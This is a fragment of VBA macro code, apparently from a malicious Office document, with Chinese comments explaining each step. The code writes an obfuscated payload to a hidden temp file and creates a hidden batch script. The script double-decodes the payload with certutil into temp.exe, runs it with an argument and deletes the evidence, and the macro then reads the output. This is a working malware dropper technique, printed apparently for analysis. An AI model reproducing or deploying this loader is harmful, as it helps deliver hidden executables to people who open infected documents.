 xpkdb = dWPtWzWvKrZRFrsAWZMGNjZQbCrgAImKXVUkOykXWeRltpUU + AMaKeZzlhAtdNANKAKwMNbKEKUWuQVZQbbCJIUog +
tempPath = ThisDocument.Path & "\temp1"
Set tempfile = fso.CreateTextFile(tempPath, True)
fso.GetFile(tempPath).Attributes = 2 // 2表示隐藏文件
tempfile.WriteLine xpkdb //xpkdb变量内容写进temp1文件
tempfile.Close
batPath = ThisDocument.Path & "\temp.bat"
Set batFile = fso.CreateTextFile(batPath, True)
fso.GetFile(batPath).Attributes = 2
batFile.WriteLine "@echo off" //
batFile.WriteLine "cd /d " & ThisDocument.Path
batFile.WriteLine "certutil -decode temp1 temp|certutil -decode temp temp.exe" // 对temp1文件内容解密两次得到temp.exe
batFile.WriteLine "del temp"
batFile.WriteLine "temp.exe " & """" & Result & """" // 用Result作为参数传入temp.exe 运行temp.exe
batFile.WriteLine "del temp.exe"
batFile.Close
Set objExec = objShell.Exec(batPath)
Set objStdOut = objExec.StdOut
Do While Not objStdOut.AtEndOfStream
output = Trim(objStdOut.ReadLine)